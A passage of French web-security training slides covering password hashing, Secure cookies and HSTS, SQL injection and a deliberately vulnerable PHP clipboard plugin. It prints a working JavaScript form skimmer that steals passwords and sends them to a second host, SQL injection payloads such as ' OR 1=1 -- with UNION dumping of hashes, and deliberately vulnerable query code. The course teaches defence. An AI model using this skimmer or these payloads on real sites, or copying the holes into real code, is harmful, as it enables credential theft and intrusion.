
Formation
›
Jour 1
›
Section 3
›
Password hashing
LAB B · le fichier
rainbow-table.js : générer à la volée, pas stocker
return {} n’est pas « mettez-y 62^n clés ». Le dico n’a pas cette taille de clés.
On mime une rainbow table : chaque valeur est testée, puis oubliée.
Pas un problème de RAM. Un problème de nombre de clés. createRainbowTable ne doit pas tout garder.
Copyright Dercetech SRL 2026
https://training.dercetech.com
45 / 204

Slide 46
Formation
›
Jour 1
›
Section 3
›
Password hashing
Checkpoint
Vous savez :
01
pourquoi SHA-256 ne protège pas un mot de passe
02
ce qu’on lit dans un hash argon2id
03
pourquoi on ne range pas la rainbow table en mémoire
Copyright Dercetech SRL 2026
https://training.dercetech.com
46 / 204

Slide 47
Formation
›
Jour 1
›
Section 3
›
Password hashing
Checkpoint
Vous savez :
01
pourquoi SHA-256 ne protège pas un mot de passe
Trop rapide. 10 000 hashes : un claquement de doigts. Un dico gagne.
02
ce qu’on lit dans un hash argon2id
$argon2id$… sel, params, hash. Deux appels, deux chaînes. verify ne déchiffre pas.
03
pourquoi on ne range pas la rainbow table en mémoire
azAZ09^n : trop de clés dans le dico, pas trop de RAM. On génère, on teste, on jette.
Copyright Dercetech SRL 2026
https://training.dercetech.com
47 / 204

Slide 48
Formation
›
Jour 1
›
Section 4
›
HTTPS, Secure, HSTS
SECTION 04
HTTPS, Secure, HSTS
talk + lab · une comparaison S2 / S4 · admin / password
Copyright Dercetech SRL 2026
https://training.dercetech.com
48 / 204

Slide 49
Formation
›
Jour 1
›
Section 4
›
HTTPS, Secure, HSTS
04 · diagramme
HTTP, TLS, HSTS — en une image
1. HTTP clair
2. TLS (HTTPS)
3. HSTS
Qui écoute le Wi-Fi lit le Cookie.
Le token voyage en clair.
Le tunnel est chiffré.
L'écouteur ne voit plus le contenu.
Le navigateur refuse de
repasser en HTTP.
Secure sans HTTPS est un mensonge. HSTS empêche le navigateur de retomber en clair.
Copyright Dercetech SRL 2026
https://training.dercetech.com
49 / 204

Slide 50
Formation
›
Jour 1
›
Section 4
›
HTTPS, Secure, HSTS
04 · hôtel
Et HTTPS, dans tout ça ?
Hôtel, sans tunnel
HTTPS · certificat OK
VPN · le vrai rôle
Cookie capturé → on rejoue, on est vous. Souvent.
Wi-Fi hôtel : un voisin peut devenir la passerelle, mentir sur le DNS, vous faire atterrir sur son hôte. HTTP : il lit tout.
HTTPS tient si le certificat est le bon. Ça n’empêche pas le premier rebond (DNS, captive portal). Un clic « continuer » sur un faux cert annule tout.
VPN : le tunnel part avant, DNS compris. Le voisin ne peut plus ni lire, ni vous rediriger. Ce n’est pas un HTTPS de rechange — et un VPN malveillant EST un MITM, choisi.
Un voisin peut mentir sur le DNS, se faire passer pour la passerelle, vous envoyer sur SON hôte. En HTTP il lit le Cookie.
Chiffré jusqu'au vrai serveur. L'hôtel ne lit plus les headers. Il voit encore la destination. Un « continuer » sur un faux cert, et c'est fini.
Le tunnel part avant, DNS compris. Le voisin ne voit qu'un blob. Plus de MITM local, plus d'hôte empoisonné.
À tester maintenant · …/labs/day-1/s4/safer/
Copyright Dercetech SRL 2026
https://training.dercetech.com
50 / 204

Slide 51
Formation
›
Jour 1
›
Section 4
›
HTTPS, Secure, HSTS
04 · Secure
Un flag, une phrase : le navigateur le garde pour HTTPS
Secure dit au navigateur : n’envoie ce cookie que sur une connexion HTTPS.
En HTTP, le cookie reste à la maison. Pas de header Cookie. C’est tout.
Ça n’empêche pas de le poser. Ça empêche de le renvoyer en clair.
HttpOnly n’est pas le sujet ici. On l’a vu. Aujourd’hui : le transport.
Copyright Dercetech SRL 2026
https://training.dercetech.com
51 / 204

Slide 52
Formation
›
Jour 1
›
Section 4
›
HTTPS, Secure, HSTS
04 · S2 vs S4
Même login. Un flag qui change tout.
admin / password des deux côtés. S4 est une copie de S2, plus Secure.
S2 · session / whoami
Pas de Secure. JS le lit. Le navigateur l’envoie en HTTP comme en HTTPS. Le Wi-Fi hôtel le voit.
S4 · s4_session
Secure, Domain=.dercetech.com, Path=/, SameSite=Lax. HttpOnly volontairement absent : on isole Secure.
HTTP vs HTTPS
Sur HTTPS, S4 part. Sur HTTP, le navigateur le retient. S2, lui, fuit les deux.
Ce n’est pas un durcissement complet. C’est une comparaison contrôlée. Un flag à la fois.
Copyright Dercetech SRL 2026
https://training.dercetech.com
52 / 204

Slide 53
Formation
›
Jour 1
›
Section 4
›
HTTPS, Secure, HSTS
LAB · 15 min
S2 sans Secure, S4 avec. Regardez Set-Cookie.
training.dercetech.com · labs/day-1/s4 vs s2/unsafe
S4 · cookie Secure · …/labs/day-1/s4/
S4 safer · HTTPS · …/labs/day-1/s4/safer/
S2 · cookie nu · …/labs/day-1/s2/unsafe/ · admin / password
Contexte
· Même compte fictif. Un cookie différent. HttpOnly absent des deux, exprès.
· Clear cookie sur S4 utilise le même Domain / Path / Secure : il enlève vraiment s4_session.
· Le but : voir le navigateur retenir s4_session en HTTP, et l’envoyer en HTTPS.
Se connecter aux deux. Lire Set-Cookie. Comparer HTTP et HTTPS.
1. Login S2, puis S4. Network → Set-Cookie. Cocher la colonne Secure.
2. Application → Cookies : S2 sans Secure, S4 avec. document.cookie lit les deux (pas HttpOnly).
3. Tenter HTTP : S4 ne part pas. S2 part. C’est le flag, pas la magie.
Copyright Dercetech SRL 2026
https://training.dercetech.com
53 / 204

Slide 54
Formation
›
Jour 1
›
Section 4
›
HTTPS, Secure, HSTS
LAB · le flag, tel quel
S4 pose Secure. HttpOnly, non.
Flask
response.set_cookie(
"s4_session", token,
secure=True,
samesite="Lax",
domain=".dercetech.com",
path="/",
# httponly volontairement absent
)
Express
response.cookie("s4_session", token, {
secure: true,
sameSite: "lax",
domain: ".dercetech.com",
path: "/",
// httpOnly: volontairement absent
});
Domain trop large, on l’a vu. Ici on le laisse : le sujet, c’est Secure. Un flag à la fois.
Copyright Dercetech SRL 2026
https://training.dercetech.com
54 / 204

Slide 55
Formation
›
Jour 1
›
Section 4
›
HTTPS, Secure, HSTS
04 · HSTS
HSTS : le navigateur refuse de retomber en HTTP
Flask · after_request
@app.after_request
def hsts(response):
response.headers["Strict-Transport-Security"] = \
"max-age=31536000; includeSubDomains"
return response
Express · header, ou helmet
app.use((req, res, next) => {
res.setHeader(
"Strict-Transport-Security",
"max-age=31536000; includeSubDomains",
);
next();
});
// ou : app.use(helmet.hsts({ maxAge: 31536000 }))
HSTS est un header. Le navigateur s’en souvient (max-age). La prochaine visite HTTP n’a pas lieu : il passe en HTTPS tout seul. includeSubDomains une fois que tous les cousins sont prêts. preload = Chrome. Plus tard.
Copyright Dercetech SRL 2026
https://training.dercetech.com
55 / 204

Slide 56
Formation
›
Jour 1
›
Section 4
›
HTTPS, Secure, HSTS
Checkpoint
Vous savez :
01
ce que fait le flag Secure — et ce qu’il ne fait pas
02
comparer S2 et S4 dans DevTools
03
à quoi sert HSTS, en une phrase
Copyright Dercetech SRL 2026
https://training.dercetech.com
56 / 204

Slide 57
Formation
›
Jour 1
›
Section 4
›
HTTPS, Secure, HSTS
Checkpoint
Vous savez :
01
ce que fait le flag Secure — et ce qu’il ne fait pas
Il retient le cookie en HTTP. Il ne cache rien à JavaScript. Ce n’est pas HttpOnly.
02
comparer S2 et S4 dans DevTools
Même login. Set-Cookie : Secure absent vs présent. HTTP : S2 part, S4 non.
03
à quoi sert HSTS, en une phrase
Le navigateur refuse de retomber en HTTP. La porte reste fermée.
Copyright Dercetech SRL 2026
https://training.dercetech.com
57 / 204

Slide 58
Formation
›
Jour 1
›
Section 5
›
Bilan du jour
SECTION 05
Bilan du jour 1
20 min · demain : une apostrophe, du PHP dans une note, un schéma
Copyright Dercetech SRL 2026
https://training.dercetech.com
58 / 204

Slide 59
Formation
›
Jour 1
›
Section 5
›
Bilan du jour
Ce que vous savez faire ce soir
Sans notes, à voix haute :
01
tracer une trust boundary sur un login cookie
02
durcir un Set-Cookie (HttpOnly, Secure, SameSite)
03
ranger un mot de passe en argon2id, pas en SHA-256
04
lire HSTS et Secure dans DevTools
Copyright Dercetech SRL 2026
https://training.dercetech.com
59 / 204

Slide 60
Formation
›
Jour 1
›
Section 5
›
Bilan du jour
EXTRA · si vous avez fini à l’heure
Un XSS maison : 8012 écoute, 8014 consomme
github.com/Dercetech/training-secu-5d · day-1/s5_recap
Lab local · day-1/s5_recap
Contexte
· Optionnel. Vous avez fini le programme du jour. Lisez le README.
· Un script XSS est servi sur :8012. Un site consommateur tourne sur :8014.
· Le script s’importe dans le <head> de 8014. Il écoute le formulaire.
Capturer le mot de passe à la soumission, puis laisser le formulaire partir.
1. Lancer les deux serveurs (README). Sur 8014, le <head> charge http://127.0.0.1:8012/xss.js.
2. submit : preventDefault, lire le password, l’envoyer à 8012.
3. Puis form.submit() natif : la soumission reprend. L’utilisateur n’a rien vu.
Copyright Dercetech SRL 2026
https://training.dercetech.com
60 / 204

Slide 61
Formation
›
Jour 1
›
Section 5
›
Bilan du jour
EXTRA · à coller
Écouter, voler, laisser partir
8014 · le consommateur, dans le head
<head>
<script src="http://127.0.0.1:8012/xss.js"></script>
</head>
8012 · xss.js
document.addEventListener("submit", async (event) => {
const form = event.target;
if (!(form instanceof HTMLFormElement)) return;
event.preventDefault();
const password = form.querySelector("[type=password]")?.value;
await fetch("http://127.0.0.1:8012/collect", {
method: "POST",
headers: { "Content-Type": "application/json" },
body: JSON.stringify({ password }),
});
form.submit(); // natif : plus d'écouteur, le formulaire part
});
preventDefault arrête le POST. Vous lisez. Vous renvoyez. form.submit() reprend sans re-déclencher l’écouteur. C’est le vol discret.
Copyright Dercetech SRL 2026
https://training.dercetech.com
61 / 204

Slide 62

Formation
›
Jour 2
JOUR 2 · intermédiaire, beaucoup de pratique
SQL injection, PHP dans les notes, valider
On commence par une apostrophe. Ensuite ça dégénère. Puis on pose un schéma.
Copyright Dercetech SRL 2026
https://training.dercetech.com
62 / 204

Slide 63
Formation
›
Jour 2
JOUR 2 · AU PROGRAMME
Ce que nous discutons aujourd’hui
01
SQL injection · une apostrophe, puis le lab
2 h 30 · lab
02
Easy Clipboard · un plugin PHP gratuit
2 h · lab live
03
Valider le JSON · Pydantic et express-validator
1 h · lab
04
Après-midi · recap SQLi + hash + rôle
1 h 30 · lab
Copyright Dercetech SRL 2026
https://training.dercetech.com
63 / 204

Slide 64
Formation
›
Jour 2
Lexique
Les mots de cette section, sans jargon
On les revoit dans les labs. Ici : une phrase chacun.
SQL injection
On glisse du SQL dans un champ. La base l’exécute comme si c’était votre requête.
Requête paramétrée
Le SQL d’un côté, la valeur de l’autre. L’apostrophe reste une apostrophe.
Code injection
La note n’est plus du texte. Le serveur l’exécute. PHP, eval, un include : même famille.
Validation
Un schéma (Pydantic, express-validator) jette le JSON pourri. Ça n’empêche pas une concaténation.
Rainbow table
On hashe des candidats, on compare. On ne déchiffre rien. Jour 1, Lab B.
Copyright Dercetech SRL 2026
https://training.dercetech.com
64 / 204

Slide 65
Formation
›
Jour 2
›
Section 1
›
SQL injection
SECTION 01
SQL injection — une apostrophe, et ça part
d’abord une console SQLite · ensuite le geste · puis l’injection
Copyright Dercetech SRL 2026
https://training.dercetech.com
65 / 204

Slide 66

Formation
›
Jour 2
›
Section 1
›
SQL injection
LAB · s1_01_intro
Interroger une base locale, avant d’injecter
day-2/s1_01_intro · port 8021. Flask ou Express, même page, même seed.sql.
Vous écrivez un SELECT. Ce n’est pas encore une injection. L’injection, c’est quand l’app colle votre saisie dans SA requête.
Table notes : id, title, body, author, is_public. SELECT * / WHERE / GROUP BY. PRAGMA query_only = ON.
Copyright Dercetech SRL 2026
https://training.dercetech.com
66 / 204

Slide 67
Formation
›
Jour 2
›
Section 1
›
SQL injection
LAB · à lire
Le minimum, Node ou Python — à vous de choisir
Lab local · day-2/s1_01_intro · README : Flask :8021 ou Express :8021
Express · node:sqlite
database.exec("PRAGMA query_only = ON"); // lecture seule
sql = normaliseSelect(request.body.sql); // SELECT, une seule requête
const statement = database.prepare(sql);
const rows = statement.all(); // colonnes + lignes
Flask · sqlite3
sql = normalise_select(body.get("sql")) # même contrat
connection.execute("PRAGMA query_only = ON")
cursor = connection.execute(sql)
columns = [d[0] for d in cursor.description]
rows = [dict(row) for row in cursor.fetchmany(100)]
Ouvrez server.js ou python-flask/app.py. normaliseSelect / normalise_select : pas de ; multiple, pas d’INSERT. Comprenez le POST /api/query dans VOTRE stack. Ensuite seulement : l’apostrophe.
Copyright Dercetech SRL 2026
https://training.dercetech.com
67 / 204

Slide 68
Formation
›
Jour 2
›
Section 1
›
SQL injection
01 · SQLite
SQLite : quand ça suffit, quand ça casse
Un fichier. Une vraie base SQL. Pas un serveur à installer.
Lab, proto, un process
Oui. Python et Node l’ont déjà. seed.sql, et on avance.
Peu d’écritures, backup simple
Oui. Copier lab.sqlite3. Les locks tiennent.
Plusieurs writers, HA
Non. Le fichier se verrouille. Postgres.
Isoler les données du process web
Non. Le Node qui écoute ne doit plus voir le disque des secrets.
Pour ce cours : SQLite. En prod, le jour où un process fait tout, l’architecte arrive — slide suivant.
Copyright Dercetech SRL 2026
https://training.dercetech.com
68 / 204

Slide 69
Formation
›
Jour 2
›
Section 1
›
SQL injection
01 · théâtre corporate
La DMZ en quatre couches. Ça impressionne. Ça fatigue.
User
DMZ 1
DMZ 2
DMZ 3
DMZ 4
navigateur
front
requêtes client
backend
processing
storage
fichiers
database
FW
FW
FW
FW
Un Node qui écoute, traite, stocke et parle à la base : trop simple pour cette topologie. C’est le job de l’architecte. En pratique, plus dur pour les équipes que ça n’améliore la sécu. Ne laissez pas le CISO vous vendre sa DMZ « military grade » et ses firewalls qui ne brûlent pas assez chaud.
Copyright Dercetech SRL 2026
https://training.dercetech.com
69 / 204

Slide 70

Formation
›
Jour 2
›
Section 1
›
SQL injection
01 · sans le jargon
C’est quoi, une DMZ ?
Thrilled to operationalize a zero-trust, micro-segmented, defense-in-depth DMZ fabric as we scale our security posture.
Deux fondateurs. Trois stagiaires non payés. Un post LinkedIn. Le wannabe CTO a encore slingué des keywords.
Non. Sérieusement.
Un bout de réseau qu’on n’atteint qu’à travers un firewall. Ça isole : données, processing, APIs, le boîtier qui garde les clés. Pas forcément Internet — parfois une DMZ ne parle qu’à une autre DMZ.
Copyright Dercetech SRL 2026
https://training.dercetech.com
70 / 204

Slide 71
Formation
›
Jour 2
›
Section 1
›
SQL injection
01 · intro
Un champ de recherche, une apostrophe
CONCATÉNÉ
PARAMÉTRÉ
L’app concatène ce que vous tapez dans le SQL.
Un apostrophe ferme la chaîne trop tôt. Ce n’est plus une valeur. C’est du code.
On le montre. Ensuite vous le faites. Le détail du lab : dans le README, sur GitHub.
WHERE id = {id}
WHERE id = ?
Copyright Dercetech SRL 2026
https://training.dercetech.com
71 / 204

Slide 72
Formation
›
Jour 2
›
Section 1
›
SQL injection
01 · le geste
La concaténation, rien d’autre
Vulnérable · Flask
q = f"SELECT id, email FROM users WHERE email = '{email}'"
cur.execute(q)
# email = ' OR 1=1 --
Même faille · Express
db.query("SELECT id, email FROM users WHERE email = '" + email + "'")
// email = ' OR 1=1 --
L’apostrophe n’est pas le bug. Le bug, c’est de coller la donnée dans le SQL.
Copyright Dercetech SRL 2026
https://training.dercetech.com
72 / 204

Slide 73

Formation
›
Jour 2
›
Section 1
›
SQL injection
LAB · s1 · étape 3
Condition toujours vraie : ' OR 1=1 --
Tapez-le à la main. Comparez le SQL final et le nombre d’utilisateurs avec l’étape 1.
1. ' ferme la chaîne. 2. OR 1=1 rend le filtre vrai. 3. -- commente la fin.
Résultat attendu : cinq utilisateurs au lieu d’un seul.
Copyright Dercetech SRL 2026
https://training.dercetech.com
73 / 204

Slide 74
Formation
›
Jour 2
›
Section 1
›
SQL injection
LAB · SQL
Le lab : on l’ouvre ensemble
github.com/Dercetech/training-secu-5d · day-2 · le README dira lequel
Contexte
· Le geste, vous l’avez vu. Le lab, c’est le même, sur une vraie app.
· Objectif visé : dumper les hashes, rainbow du jour 1, entrer admin.
· Les fichiers : dans le README du lab, sur GitHub. Pas avant.
Reproduire le geste. Lire ce qui ne devrait pas se lire. Puis on ferme.
1. Lancer l’app du jour 2 (README).
2. Une apostrophe dans le champ. Lire l’erreur. Pousser jusqu’aux hashes.
3. Correctif : requête paramétrée. On le fait après, pas avant d’avoir cassé.
Copyright Dercetech SRL 2026
https://training.dercetech.com
74 / 204

Slide 75

Formation
›
Jour 2
›
Section 1
›
SQL injection
LAB · s1.03
Recherche des enseignants — manipulez, observez
Commencez par une recherche normale. Regardez comment la saisie devient du SQL.
Ouvrez db/seed.sql. Voyez les tables. Puis poussez la recherche plus loin que teachers.
UNION, sqlite_master, staff_notes. Les colonnes empruntent les noms du premier SELECT.
Copyright Dercetech SRL 2026
https://training.dercetech.com
75 / 204

Slide 76
Formation
›
Jour 2
›
Section 1
›
SQL injection
INDICE · Node · pas la page suivante tout de suite
C’est là. Python : vous le trouverez.
node-express · buildUnsafeQuery
function buildUnsafeQuery(email) {
// Deliberately vulnerable: the next lab will replace this concatenation.
return `SELECT id, email FROM users WHERE email = '${email}'`;
}
Ne passez pas à la page suivante sauf si vous êtes flemmard, si vous avez trouvé, ou si vous êtes vraiment coincé.
Copyright Dercetech SRL 2026
https://training.dercetech.com
76 / 204

Slide 77
Formation
›
Jour 2
›
Section 1
›
SQL injection
01 · correctif
Paramétré, Flask et Express
Correctif · Flask · sqlite3
cur.execute(
"SELECT id, email FROM users WHERE email = ?",
(email,),
)
Correctif · Express · node:sqlite
db.prepare("SELECT id, email FROM users WHERE email = ?")
.get(email);
Le driver reçoit le SQL et les valeurs séparément. Ici : sqlite3 et node:sqlite utilisent ?. %s, c’est psycopg et d’autres drivers Python. Même idée.
Copyright Dercetech SRL 2026
https://training.dercetech.com
77 / 204

Slide 78
Formation
›
Jour 2
›
Section 1
›
SQL injection
Checkpoint
Vous savez :
01
ce qu’une apostrophe fait à une concaténation
02
pourquoi on ne « enlève pas les quotes »
03
écrire une requête paramétrée
Copyright Dercetech SRL 2026
https://training.dercetech.com
78 / 204

Slide 79
Formation
›
Jour 2
›
Section 1
›
SQL injection
Checkpoint
Vous savez :
01
ce qu’une apostrophe fait à une concaténation
Elle ferme la chaîne. Le reste est du SQL. La base obéit.
02
pourquoi on ne « enlève pas les quotes »
Il restera toujours une façon de recoller une apostrophe. On n’essaie pas de la filtrer : on envoie la valeur à part.
03
écrire une requête paramétrée
Le ? est un trou. SQLite y pose la valeur. Une apostrophe reste une apostrophe, pas une instruction.
Copyright Dercetech SRL 2026
https://training.dercetech.com
79 / 204

Slide 80
Formation
›
Jour 2
›
Section 2
›
Easy Clipboard
SECTION 02
Easy Clipboard : un plugin gratuit. Donc on l’installe.
demo live · http://sc8rumo3487.universe.wf/ · incinerator
Copyright Dercetech SRL 2026
https://training.dercetech.com
80 / 204

Slide 81
Formation
›
Jour 2
›
Section 2
›
Easy Clipboard
02 · 1
Gratuit n’est pas « revu »
Un plugin WordPress free. Des notes, des fichiers, un petit éditeur. On clique Install.
Personne n’a lu le PHP. C’est dans le webroot. settings.php aussi.
On le fait tourner pour de vrai. Pas un slide : le site.
Copyright Dercetech SRL 2026
https://training.dercetech.com
81 / 204

Slide 82
Formation
›
Jour 2
›
Section 2
›
Easy Clipboard
LAB · live
Ouvrir le clipboard, lire ce qui ne devrait pas se lire
http://sc8rumo3487.universe.wf/ · _servers/incinerator
Live · sc8rumo3487.universe.wf
Source · _servers/incinerator
Contexte
· Un clipboard. CRUD sur des fichiers. txt, html, php, js, dossiers.
· La sidebar liste aussi settings.php. C’est dans le webroot. C’est le plugin.
· Run = include. Une note .php n’est plus une note.
Trouver le mot de passe de la base. Faire exécuter une note PHP.
1. Ouvrir le site. settings.php : user, password, nom de la base.
2. clipboard/ping.php → Run. Puis sauver un oops.php qui lit ../settings.php.
3. Ensuite seulement : la page suivante, le correctif.
Copyright Dercetech SRL 2026
https://training.dercetech.com
82 / 204

Slide 83
